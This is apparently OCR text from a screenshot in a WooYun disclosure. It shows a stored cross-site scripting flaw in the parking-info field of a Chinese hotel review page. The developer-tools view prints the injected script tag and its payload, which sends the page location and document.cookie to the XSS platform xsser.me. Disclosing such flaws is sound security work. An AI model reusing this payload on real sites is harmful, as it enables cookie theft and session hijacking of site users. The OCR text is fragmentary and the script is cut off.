 点评和打分都将是其他网友的参考依据，并影响该商
户评价。
● 发表的点评可以得到2-6点贡献值和相同数量的D
币。什么是贡献值和D币?
● 严禁发布虚假点评等各种形式的违规点评，详细请
见这里的说明。
我的点评:
评分：0 评分：0 评分：0
点评和打分都将是其他网友的参考依据，并影响该商户评价。
发表的点评可以得到2-6点贡献值和...
上传图片 | 详情 | 修改/删除
feed: 厚尔酒店rss 2.0
筛选: 有交通停车信息(1)
排序: 最新点评
tes25777
总分: 0(差) 环境: 0(差) 服务: 0(差)
点评和打分都将是其他网友的参考依据，并影响该商户评价。
发表的点评可以得到2-6点贡献值和相同数量的D币。什么是贡献值和D币?
严禁发布虚假点评等各种形式的违规点评，详细请见这里的说明。
停车信息: ">
13-01-22 23:07 厚尔酒店 | 回应 | 送鲜花 | 修改/删除
控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 span.rTrans < div.shop-info-misc < div.content < li#rev_3...ist-item < ul.comment-list < div#ur.block < div.section < div.main < body#top < html
<h2 id="user-review-info" class="block-title"> 厚尔酒店的点评</h2>
<div class="block-inner">
<div class="comment-filter Fix">
<ul class="comment-list comment-list-b Fix">
<li id="rev_38683676" class="comment-list-item">
<a class="avatar J_card" onclick="pageTracker._trackPageview('dp_shop_review_yonghu_chenzhou_other');" user-id="32774223" rel="nofollow" href="/member/32774223">
<div class="content">
<div class="user-info">
<div class="comment-rst">
<div class="comment-entry">
<div class="shop-info-misc">
<span class="rTrans">
<strong>停车信息:</strong>
">
<script src="http://xsser.me/zJ5sSA?1358867045">
1 (function(){(new Image()).src='http://xsser.me/index.php?do=api&id=zJ5sSA&location='+escape((function(){try{return document.location.href}catch(e){return ''}})())+'&toplocation='+escape((function(){try{return top.location
2 if(''==1){keep=new Image();keep.src='http://xsser.me/index.php?do=keepsession&id=zJ5sSA&url='+escape(document.location)+'&cookie='+escape(document.cookie)};
3 ;;var xss = function(){
4 var x = {
www.wooyun.org